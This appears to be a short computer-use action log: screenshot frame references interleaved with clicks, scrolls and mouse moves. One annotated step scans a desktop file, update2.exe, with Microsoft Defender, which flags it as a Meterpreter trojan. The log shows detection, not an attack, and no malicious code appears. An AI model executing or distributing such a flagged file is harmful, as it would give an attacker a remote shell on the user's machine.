
scroll("down", 3)

left_click(1347, 114)

mouse_move(616, 462)

mouse_move(497, 694)

Step: Scan desktop update2.exe with Microsoft Defender, which flags Trojan:Win64/Meterpreter!pz
left_click(96, 289)

right_click(95, 289)

left_click(200, 414)
